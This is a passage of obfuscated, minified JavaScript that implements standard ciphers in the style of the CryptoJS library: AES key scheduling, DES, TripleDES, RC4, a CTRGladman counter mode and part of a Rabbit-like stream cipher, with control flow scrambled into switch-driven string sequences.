b=n.kRIJM.split("|"),k=0,a,e,v,y,l,p,h,r,t,c;!![];){switch(b[k++]){case"0":a=this._keyPriorReset=this._key;continue;case"1":for(r=0;n.Vqfhm(r,l);r++)n.oHHue(r,e)?c[r]=p[r]:(t=c[n.ZLrdM(r,1)],n.gLQAw(r,e)?n.dfChk(e,6)&&n.upjVT(n.gLQAw(r,e),4)&&(t=n.Vxrnw(n.Vxrnw(n.Vxrnw(n.aMXkL(i[n.yevLZ(t,24)],24),n.LIGhU(i[n.FsWFx(n.pRxgT(t,16),255)],16)),n.fijUB(i[n.FsWFx(n.pRxgT(t,8),255)],8)),i[n.ChzJv(t,255)])):(t=n.QBRpE(n.aMXkL(t,8),n.TBkmK(t,24)),t=n.QBRpE(n.Obpen(n.Obpen(n.aMXkL(i[n.TBkmK(t,24)],24),n.aMXkL(i[n.FsWFx(n.TBkmK(t,16),255)],16)),n.aMXkL(i[n.FsWFx(n.TBkmK(t,8),255)],8)),i[n.FsWFx(t,255)])^n.aMXkL(w[n.Obpen(n.BxoKh(r,e),0)],24)),c[r]=n.bghhX(c[n.ZLrdM(r,e)],t));continue;case"2":e=n.BxoKh(a.sigBytes,4);continue;case"3":v=this._invKeySchedule=[];continue;case"4":y=this._nRounds=n.sGPlm(e,6);continue;case"5":l=n.buUNq(n.xsTui(y,1),4);continue;case"6":p=a.words;continue;case"7":if(this._nRounds&&n.bsRvd(this._keyPriorReset,this._key))return;continue;case"8":for(h=0;n.MBbWB(h,l);h++)r=n.ZLrdM(l,h),t=n.gLQAw(h,4)?c[r]:c[n.ZLrdM(r,4)],v[h]=n.MBbWB(h,4)||n.QXwcS(r,4)?t:n.bghhX(n.wxPwc(n.wxPwc(o[i[n.pRxgT(t,24)]],f[i[n.pUkTC(n.pRxgT(t,16),255)]]),u[i[n.pUkTC(n.uQrad(t,8),255)]]),s[i[n.fhqho(t,255)]]);continue;case"9":c=this._keySchedule=[];continue}break}},encryptBlock:function(n,t){this._doCryptBlock(n,t,this._keySchedule,a,h,v,l,i)},decryptBlock:function(n,t){for(var e=r.dxaGW.split("|"),h=0,i;!![];){switch(e[h++]){case"0":n[r.wgpvQ(t,1)]=n[r.ItsMl(t,3)];continue;case"1":this._doCryptBlock(n,t,this._invKeySchedule,o,f,u,s,c);continue;case"2":i=n[r.ItsMl(t,1)];continue;case"3":n[r.VASGr(t,3)]=i;continue;case"4":n[r.NqmVt(t,1)]=n[r.NqmVt(t,3)];continue;case"5":i=n[r.NqmVt(t,1)];continue;case"6":n[r.miRxa(t,3)]=i;continue}break}},_doCryptBlock:function(t,i,r,u,f,e,o,s){for(var tt=n.Jllgq.split("|"),it=0,h,k,d,g,y,v,b,p,c,w,l,a,nt;!![];){switch(tt[it++]){case"0":t[n.xsTui(i,2)]=p;continue;case"1":t[i]=b;continue;case"2":h=n.wxPwc(t[n.crpPS(i,1)],r[1]);continue;case"3":y=n.wxPwc(n.Vxrnw(n.Vxrnw(n.Vxrnw(n.fijUB(s[n.uQrad(a,24)],24),n.fijUB(s[n.fhqho(n.ZNMLI(l,16),255)],16)),n.fijUB(s[n.fhqho(n.ZNMLI(h,8),255)],8)),s[n.fhqho(c,255)]),r[v++]);continue;case"4":for(k=1;n.xrHhT(k,nt);k++)for(d=n.QLMKO.split("|"),g=0;!![];){switch(d[g++]){case"0":l=b;continue;case"1":p=n.rWEdX(n.Sqbmy(n.Sqbmy(n.CZriu(u[n.ZNMLI(c,24)],f[n.fhqho(n.QMeCy(a,16),255)]),e[n.fhqho(n.QMeCy(l,8),255)]),o[n.fhqho(h,255)]),r[v++]);continue;case"2":w=n.zTlWd(n.zTlWd(n.zTlWd(n.zTlWd(u[n.QMeCy(h,24)],f[n.fhqho(n.QMeCy(c,16),255)]),e[n.PFmyj(n.NkFFs(a,8),255)]),o[n.PFmyj(l,255)]),r[v++]);continue;case"3":b=n.aLhYL(n.VbGvI(n.eLTQH(n.eLTQH(u[n.NkFFs(l,24)],f[n.OQwDm(n.XcaAb(h,16),255)]),e[n.ggdVF(n.OExlX(c,8),255)]),o[n.ggdVF(a,255)]),r[v++]);continue;case"4":c=p;continue;case"5":h=w;continue;case"6":a=y;continue;case"7":y=n.SKzrO(n.rYNsX(n.rYNsX(n.rYNsX(u[n.OExlX(a,24)],f[n.ggdVF(n.OExlX(l,16),255)]),e[n.ggdVF(n.OExlX(h,8),255)]),o[n.ggdVF(c,255)]),r[v++]);continue}break}continue;case"5":v=4;continue;case"6":b=n.rYNsX(n.Vxrnw(n.DZIVM(n.TYCun(n.fijUB(s[n.Pjgvq(l,24)],24),n.fijUB(s[n.IXbnB(n.TqxBC(h,16),255)],16)),n.yhLEX(s[n.YRUzB(n.beYQc(c,8),255)],8)),s[n.YRUzB(a,255)]),r[v++]);continue;case"7":p=n.haCZe(n.bfREe(n.mFnMR(n.ilulx(n.bSdbD(s[n.beYQc(c,24)],24),n.vhCLE(s[n.urpFW(n.fLdhd(a,16),255)],16)),n.FtmwH(s[n.urpFW(n.XSdFj(l,8),255)],8)),s[n.urpFW(h,255)]),r[v++]);continue;case"8":c=n.haCZe(t[n.yLPNM(i,2)],r[2]);continue;case"9":w=n.kSzvx(n.ilulx(n.SnoOm(n.cVTFC(n.FBIVm(s[n.Heqep(h,24)],24),n.FBIVm(s[n.rRljw(n.Heqep(c,16),255)],16)),n.FBIVm(s[n.EnQZd(n.Heqep(a,8),255)],8)),s[n.VrfzS(l,255)]),r[v++]);continue;case"10":l=n.kSzvx(t[i],r[0]);continue;case"11":t[n.fisSR(i,3)]=y;continue;case"12":a=n.KtLHk(t[n.fisSR(i,3)],r[3]);continue;case"13":nt=this._nRounds;continue;case"14":t[n.fisSR(i,1)]=w;continue}break}},keySize:n.BxoKh(256,32)});continue;case"16":k=e.algo;continue;case"17":o=[];continue;case"18":s=[];continue}break}}(),function(){function r(n,t){var r=i.fcRXe(i.vlVVs(i.xqSmY(this._lBlock,n),this._rBlock),t);this._rBlock^=r;this._lBlock^=i.aWbem(r,n)}function o(n,t){var r=i.fcRXe(i.cblIR(i.myQDq(this._rBlock,n),this._lBlock),t);this._lBlock^=r;this._rBlock^=i.nnKGU(r,n)}var i={pGaAv:n.pUxqx,xmlRu:function(t,i){return n.nAPyE(t,i)},Isvae:function(t,i){return n.MedHN(t,i)},ElyWj:function(t,i){return n.SvVhd(t,i)},kSfXJ:function(t,i){return n.Heqep(t,i)},yueqP:function(t,i){return n.LPNla(t,i)},ugkBO:function(t,i){return n.GnmRM(t,i)},tVeDP:n.ZSXqx,vMkyI:function(t,i){return n.GnmRM(t,i)},PrpCG:function(t,i){return n.GeOJq(t,i)},blElN:function(t,i){return n.LqDiN(t,i)},xdcgb:function(t,i){return n.VbZCN(t,i)},fzyuf:function(t,i){return n.MedHN(t,i)},EPBNv:function(t,i){return n.uiQhi(t,i)},aWbem:function(t,i){return n.FBIVm(t,i)},VJOHU:function(t,i){return n.QCwsc(t,i)},MAbFt:function(t,i){return n.GeOJq(t,i)},DbdKe:function(t,i){return n.SwVHv(t,i)},rWDNT:function(t,i){return n.LPNla(t,i)},PnpbO:function(t,i){return n.MedHN(t,i)},hCKzO:function(t,i){return n.xqPJO(t,i)},vYERx:function(t,i){return n.GxtNC(t,i)},FkSth:function(t,i){return n.LPNla(t,i)},djXLP:function(t,i){return n.xqPJO(t,i)},BIqVj:function(t,i){return n.GxtNC(t,i)},hTwRF:function(t,i){return n.xqPJO(t,i)},NVxan:function(t,i){return n.LPNla(t,i)},ghzwZ:function(t,i){return n.GnmRM(t,i)},kZgCJ:function(t,i){return n.xqPJO(t,i)},fcRXe:function(t,i){return n.SvVhd(t,i)},vlVVs:function(t,i){return n.lNNui(t,i)},xqSmY:function(t,i){return n.gxYaL(t,i)},cblIR:function(t,i){return n.nAwxf(t,i)},myQDq:function(t,i){return n.PjAqL(t,i)},nnKGU:function(t,i){return n.FBIVm(t,i)}},u=t,h=u.lib,s=h.WordArray,f=h.BlockCipher,c=u.algo,v=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],l=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],y=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],p=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],w=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],e=c.DES=f.extend({_doReset:function(){for(var w=i.pGaAv.split("|"),b=0,f,s,h,r,c,a,t,e,u,p,n,o;!![];){switch(w[b++]){case"0":for(n=0;i.xmlRu(n,56);n++)f=i.Isvae(v[n],1),u[n]=i.ElyWj(i.kSfXJ(h[i.kSfXJ(f,5)],i.Isvae(31,i.yueqP(f,32))),1);continue;case"1":s=this._key;continue;case"2":h=s.words;continue;case"3":for(r=0;i.ugkBO(r,16);r++)for(c=i.tVeDP.split("|"),a=0;!![];){switch(c[a++]){case"0":for(n=1;i.vMkyI(n,7);n++)t[n]=i.PrpCG(t[n],i.blElN(i.xdcgb(i.fzyuf(n,1),4),3));continue;case"1":t[7]=i.EPBNv(i.aWbem(t[7],5),i.PrpCG(t[7],27));continue;case"2":t=o[r]=[];continue;case"3":t[0]=i.VJOHU(i.aWbem(t[0],1),i.MAbFt(t[0],31));continue;case"4":e=y[r];continue;case"5":for(n=0;i.vMkyI(n,24);n++)t[i.VJOHU(i.DbdKe(n,6),0)]|=i.aWbem(u[i.rWDNT(i.blElN(i.PnpbO(l[n],1),e),28)],i.hCKzO(31,i.rWDNT(n,6))),t[i.blElN(4,i.VJOHU(i.DbdKe(n,6),0))]|=i.aWbem(u[i.vYERx(28,i.FkSth(i.vYERx(i.djXLP(l[i.BIqVj(n,24)],1),e),28))],i.hTwRF(31,i.NVxan(n,6)));continue}break}continue;case"4":u=[];continue;case"5":p=this._invSubKeys=[];continue;case"6":for(n=0;i.ghzwZ(n,16);n++)p[n]=o[i.kZgCJ(15,n)];continue;case"7":o=this._subKeys=[];continue}break}},encryptBlock:function(n,t){this._doCryptBlock(n,t,this._subKeys)},decryptBlock:function(n,t){this._doCryptBlock(n,t,this._invSubKeys)},_doCryptBlock:function(t,i,u){for(var b=n.rBZqu.split("|"),k=0,c,e,l,a,v,s,y,f,h;!![];){switch(b[k++]){case"0":t[i]=this._lBlock;continue;case"1":r.call(this,1,1431655765);continue;case"2":this._lBlock=this._rBlock;continue;case"3":o.call(this,2,858993459);continue;case"4":r.call(this,1,1431655765);continue;case"5":this._rBlock=t[n.jZtmN(i,1)];continue;case"6":r.call(this,16,65535);continue;case"7":c=this._lBlock;continue;case"8":o.call(this,8,16711935);continue;case"9":r.call(this,4,252645135);continue;case"10":t[n.LqDiN(i,1)]=this._rBlock;continue;case"11":r.call(this,4,252645135);continue;case"12":o.call(this,8,16711935);continue;case"13":this._rBlock=c;continue;case"14":r.call(this,16,65535);continue;case"15":for(e=0;n.oYGJS(e,16);e++)for(l=n.dcaQS.split("|"),a=0;!![];){switch(l[a++]){case"0":this._lBlock=s;continue;case"1":v=u[e];continue;case"2":s=this._rBlock;continue;case"3":y=this._lBlock;continue;case"4":for(f=0;n.hLtCq(f,8);f++)h|=p[f][n.Heqep(n.VrfzS(n.coRDq(s,v[f]),w[f]),0)];continue;case"5":this._rBlock=n.Gvwrn(y,h);continue;case"6":h=0;continue}break}continue;case"16":this._lBlock=t[i];continue;case"17":o.call(this,2,858993459);continue}break}},keySize:n.YFYSS(64,32),ivSize:n.YFYSS(64,32),blockSize:n.YFYSS(64,32)}),a;u.DES=f._createHelper(e);a=c.TripleDES=f.extend({_doReset:function(){for(var r=n.ZgeNI.split("|"),u=0,t,i;!![];){switch(r[u++]){case"0":t=i.words;continue;case"1":this._des3=e.createEncryptor(s.create(t.slice(4,6)));continue;case"2":this._des2=e.createEncryptor(s.create(t.slice(2,4)));continue;case"3":i=this._key;continue;case"4":this._des1=e.createEncryptor(s.create(t.slice(0,2)));continue}break}},encryptBlock:function(n,t){this._des1.encryptBlock(n,t);this._des2.decryptBlock(n,t);this._des3.encryptBlock(n,t)},decryptBlock:function(n,t){this._des3.decryptBlock(n,t);this._des2.encryptBlock(n,t);this._des1.decryptBlock(n,t)},keySize:n.YFYSS(192,32),ivSize:n.TWGdM(64,32),blockSize:n.KYYvN(64,32)});u.TripleDES=f._createHelper(a)}(),function(){function o(){for(var h=i.mVowH.split("|"),c=0,u,e,o,s,r,f,n,t;!![];){switch(h[c++]){case"0":return f;case"1":for(u=0;i.eWJIU(u,4);u++)for(e=i.GDDEI.split("|"),o=0;!![];){switch(e[o++]){case"0":r=i.gaKbI(i.dqdiG(r,n[t]),256);continue;case"1":t=i.ACvnh(i.eYqzp(t,1),256);continue;case"2":f|=i.tnZFs(n[i.VPIQR(i.eYqzp(n[t],n[r]),256)],i.BJDzZ(24,i.AopUx(u,8)));continue;case"3":n[t]=n[r];continue;case"4":s=n[t];continue;case"5":n[r]=s;continue}break}continue;case"2":this._j=r;continue;case"3":r=this._j;continue;case"4":f=0;continue;case"5":n=this._S;continue;case"6":t=this._i;continue;case"7":this._i=t;continue}break}}var i={SWOPo:n.HBGHJ,TsokT:function(t,i){return n.xWVnk(t,i)},MhecI:n.HKpOP,gaKbI:function(t,i){return n.YQTZs(t,i)},dqdiG:function(t,i){return n.GxtNC(t,i)},KDIRN:function(t,i){return n.SvVhd(t,i)},aTERh:function(t,i){return n.MjEvC(t,i)},IvZtZ:function(t,i){return n.FUgae(t,i)},AopUx:function(t,i){return n.VbZCN(t,i)},mVowH:n.GTeez,eWJIU:function(t,i){return n.ktzUJ(t,i)},GDDEI:n.IigXc,ACvnh:function(t,i){return n.hsYkv(t,i)},eYqzp:function(t,i){return n.GxtNC(t,i)},tnZFs:function(t,i){return n.GEfcK(t,i)},VPIQR:function(t,i){return n.hsYkv(t,i)},BJDzZ:function(t,i){return n.tdgFu(t,i)}},r=t,h=r.lib,f=h.StreamCipher,e=r.algo,u=e.RC4=f.extend({_doReset:function(){for(var a=i.SWOPo.split("|"),v=0,u,e,r,o,s,h,c,f,n,l,t;!![];){switch(a[v++]){case"0":u=this._key;continue;case"1":e=u.sigBytes;continue;case"2":this._i=this._j=0;continue;case"3":for(n=0,r=0;i.TsokT(n,256);n++)for(o=i.MhecI.split("|"),s=0;!![];){switch(o[s++]){case"0":t[n]=t[r];continue;case"1":t[r]=h;continue;case"2":h=t[n];continue;case"3":r=i.gaKbI(i.dqdiG(i.dqdiG(r,t[n]),c),256);continue;case"4":c=i.KDIRN(i.aTERh(l[i.aTERh(f,2)],i.IvZtZ(24,i.AopUx(i.gaKbI(f,4),8))),255);continue;case"5":f=i.gaKbI(n,e);continue}break}continue;case"4":for(n=0;i.TsokT(n,256);n++)t[n]=n;continue;case"5":l=u.words;continue;case"6":t=this._S=[];continue}break}},_doProcessBlock:function(n,t){n[t]^=o.call(this)},keySize:n.yJuTG(256,32),ivSize:0}),s;r.RC4=f._createHelper(u);s=e.RC4Drop=u.extend({cfg:u.cfg.extend({drop:192}),_doReset:function(){u._doReset.call(this);for(var t=this.cfg.drop;n.dfChk(t,0);t--)o.call(this)}});r.RC4Drop=f._createHelper(s)}(),t.mode.CTRGladman=function(){function u(n){var f,e,t,r,u;if(i.QoZqW(i.oktmL(i.AzZGM(n,24),255),255))for(f=i.lKKzi.split("|"),e=0;!![];){switch(f[e++]){case"0":t=i.oktmL(n,255);continue;case"1":r=i.HkLPq(i.AzZGM(n,16),255);continue;case"2":u=i.QqhtS(i.dEghZ(n,8),255);continue;case"3":i.NMVzg(r,255)?(r=0,i.qsmsQ(u,255)?(u=0,i.qpuZE(t,255)?t=0:++t):++u):++r;continue;case"4":n=0;continue;case"5":n+=t;continue;case"6":n+=i.CzuYm(r,16);continue;case"7":n+=i.aVCQP(u,8);continue}break}else n+=i.paqnG(1,24);return n}function f(t){return n.yiBrA(t[0]=n.dpCJW(u,t[0]),0)&&(t[1]=n.aAzbp(u,t[1])),t}var i={QoZqW:function(t,i){return n.yiBrA(t,i)},oktmL:function(t,i){return n.SvVhd(t,i)},AzZGM:function(t,i){return n.HuOdv(t,i)},lKKzi:n.kuZUp,HkLPq:function(t,i){return n.SvVhd(t,i)},QqhtS:function(t,i){return n.tjVGY(t,i)},dEghZ:function(t,i){return n.EGCCg(t,i)},NMVzg:function(t,i){return n.yiBrA(t,i)},qsmsQ:function(t,i){return n.yiBrA(t,i)},qpuZE:function(t,i){return n.yiBrA(t,i)},CzuYm:function(t,i){return n.XPbCi(t,i)},aVCQP:function(t,i){return n.XPbCi(t,i)},paqnG:function(t,i){return n.MMyQz(t,i)},wweTw:n.qUlxV,LWtrF:function(t,i){return n.pgZxJ(t,i)},qiDWS:function(t,i){return n.hZJhh(t,i)},RdbHB:function(t,i){return n.EoFdy(t,i)}},r=t.lib.BlockCipherMode.extend(),e=r.Encryptor=r.extend({processBlock:function(n,t){for(var c=i.wweTw.split("|"),l=0,r,e,o,s,u,h;!![];){switch(c[l++]){case"0":i.LWtrF(f,u);continue;case"1":e&&(u=this._counter=e.slice(0),this._iv=undefined);continue;case"2":for(r=0;i.qiDWS(r,h);r++)n[i.RdbHB(t,r)]^=s[r];continue;case"3":e=this._iv;continue;case"4":o=this._cipher;continue;case"5":o.encryptBlock(s,0);continue;case"6":s=u.slice(0);continue;case"7":u=this._counter;continue;case"8":h=o.blockSize;continue}break}}});return r.Decryptor=e,r}(),function(){function o(){for(var v=i.Mdzgb.split("|"),y=0,t,h,c,e,l,o,a,s,u,n;!![];){switch(v[y++]){case"0":for(t=0;i.ZIsEq(t,8);t++)f[t]=n[t];continue;case"1":u[5]=i.hfrTe(i.vufPn(i.vufPn(r[5],i.hfrTe(i.HfRAM(r[4],8),i.Bdxzr(r[4],24))),r[3]),0);continue;case"2":n[2]=i.hfrTe(i.vufPn(i.vufPn(n[2],886263092),i.ZIsEq(i.Pgvlk(n[1],0),i.bvmLW(f[1],0))?1:0),0);continue;case"3":for(t=0;i.ZIsEq(t,8);t++)for(h=i.jMpIC.split("|"),c=0;!![];){switch(h[c++]){case"0":e=i.rJOcI(u[t],n[t]);continue;case"1":l=i.lrwRD(i.hfrTe(i.nbLlt(i.oXboB(e,4294901760),e),0),i.hfrTe(i.nbLlt(i.CkqPU(e,65535),e),0));continue;case"2":o=i.CkqPU(e,65535);continue;case"3":a=i.lrwRD(i.Tbuot(i.lrwRD(i.DIHpP(i.nbLlt(o,o),17),i.ZyZmA(o,s)),15),i.ZyZmA(s,s));continue;case"4":s=i.alDua(e,16);continue;case"5":r[t]=i.YgVTA(a,l);continue}break}continue;case"4":n[3]=i.AJygD(i.PIdoy(i.PIdoy(n[3],1295307597),i.zkLxt(i.alDua(n[2],0),i.alDua(f[2],0))?1:0),0);continue;case"5":u=this._X;continue;case"6":n[6]=i.BepCr(i.PIdoy(i.wXjWm(n[6],1295307597),i.mMpaY(i.GzUtx(n[5],0),i.GzUtx(f[5],0))?1:0),0);continue;case"7":n[7]=i.hUoFR(i.XmMNU(i.egDha(n[7],3545052371),i.lMEGa(i.DviER(n[6],0),i.DviER(f[6],0))?1:0),0);continue;case"8":n[0]=i.qkIlm(i.vIThI(i.vIThI(n[0],1295307597),this._b),0);continue;case"9":u[0]=i.qkIlm(i.vIThI(i.vIThI(r[0],i.qkIlm(i.HfRAM(r[7],16),i.DviER(r[7],16))),i.fbOVr(i.QLpav(r[6],16),i.qVIty(r[6],16))),0);continue;case"10":n[1]=i.fbOVr(i.vIThI(i.fDXvT(n[1],3545052371),i.Lktgp(i.SDLAW(n[0],0),i.doBGt(f[0],0))?1:0),0);continue;case"11":this._b=i.WnThs(i.BJoQR(n[7],0),i.BJoQR(f[7],0))?1:0;continue;case"12":n[4]=i.fbOVr(i.fDXvT(i.fDXvT(n[4],3545052371),i.hyiDU(i.BJoQR(n[3],0),i.PrkZw(f[3],0))?1:0),0);continue;case"13":n=this._C;continue;case"14":u[7]=i.fbOVr(i.pkvjV(i.pkvjV(r[7],i.fbOVr(i.QLpav(r[6],8),i.PrkZw(r[6],24))),r[5]),0);continue;case"15":u[1]=i.fbOVr(i.shSyb(i.LFJbq(r[1],i.uUhxy(i.QLpav(r[0],8),i.PrkZw(r[0],24))),r[7]),0);continue;case"16":n[5]=i.uUhxy(i.LFJbq(i.LFJbq(n[5],886263092),i.HCzWl(i.PrkZw(n[4],0),i.PrkZw(f[4],0))?1:0),0);continue;case"17":u[4]=i.uUhxy(i.LFJbq(i.kGIWF(r[4],i.JIvuX(i.TbXPV(r[3],16),i.PrkZw(r[3],16))),i.qSRpf(i.StukS(r[2],16),i.SfyBD(r[2],16))),0);continue;case"18":u[2]=i.HpapB(i.Sirvx(i.Sirvx(r[2],i.OnWBm(i.StukS(r[1],16),i.qZGuG(r[1],16))),i.OnWBm(i.eznnF(r[0],16),i.qZGuG(r[0],16))),0);continue;case"19":u[3]=i.UKXMM(i.jrVNw(i.LxIWF(r[3],i.UKXMM(i.eznnF(r[2],8),i.JvScW(r[2],24))),r[1]),0);continue;case"20":u[6]=i.UKXMM(i.LxIWF(i.LxIWF(r[6],i.UKXMM(i.eznnF(r[5],16),i.JvScW(r[5],16))),i.jyylQ(i.eznnF(r[4],16),i.gpCfr(r[4],16))),0);continue}break}}var i={BvtXm:n.btquk,AfuNT:n.wcQKV,unQRs:function(t,i){return n.QCwsc(t,i)},BJiBr:function(t,i){return n.oaZTW(t,i)},UNzuC:function(t,i){return n.djOBs(t,i)},ZIsEq:function(t,i){return n.hZJhh(t,i)},FTjjC:function(t,i){return n.zxKbu(t,i)},kqKSR:function(t,i){return n.QCwsc(t,i)},fLDge:function(t,i){return n.TTram(t,i)},IUlTh:function(t,i){return n.oaZTW(t,i)},ldtAt:function(t,i){return n.QwaiV(t,i)},fpmOK:function(t,i){return n.OuFBQ(t,i)},pAZcL:function(t,i){return n.OuFBQ(t,i)},zaPPf:function(t,i){return n.PoTvv(t,i)},HcYOo:function(t,i){return n.oCEDv(t,i)},Cblon:function(t,i){return n.QwaiV(t,i)},KYPYK:function(t,i){return n.ejXge(t,i)},SrGgb:function(t,i){return n.EoFdy(t,i)},Tedme:function(t,i){return n.URKpc(t,i)},CXIPr:function(t,i){return n.OuFBQ(t,i)},jkHPS:function(t,i){return n.OuFBQ(t,i)},CMawc:function(t,i){return n.OuFBQ(t,i)},HmgHv:function(t,i){return n.dXseo(t,i)},lKVPy:function(t,i){return n.UamKl(t,i)},NFYxt:function(t,i){return 